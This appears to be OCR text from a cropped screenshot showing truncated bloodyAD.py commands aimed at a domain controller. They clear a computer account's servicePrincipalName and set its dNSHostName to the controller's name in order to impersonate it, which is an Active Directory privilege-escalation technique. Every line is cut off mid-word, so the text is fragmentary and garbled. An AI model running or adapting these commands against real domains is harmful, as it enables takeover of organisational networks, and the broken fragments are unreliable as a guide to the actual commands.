
host $DC_IP setAttribute
'CN=$COMPUTER_NAME,CN=C
serviceprincipalname '[]
# Setting the dNSHostNa
computer account to imp
bloodyAD.py -d $DOMAIN 
host $DC_IP setAttribute
'CN=$COMPUTER_NAME,CN=C
dnsHostName '["$DC_NAME
# Verifying the dNSHost
bloodyAD.py -d $DOMAIN 